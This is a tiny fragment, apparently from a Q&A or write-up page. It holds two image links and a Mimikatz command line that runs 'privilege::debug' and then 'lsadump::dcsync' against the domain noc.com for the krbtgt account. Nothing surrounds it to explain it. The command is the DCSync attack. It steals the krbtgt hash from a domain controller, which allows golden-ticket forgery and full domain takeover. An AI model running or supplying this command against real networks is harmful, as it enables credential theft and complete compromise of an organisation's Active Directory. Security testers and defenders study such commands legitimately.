 "privilege::debug" "lsadump::dcsync /domain:noc.com /user:krbtgt"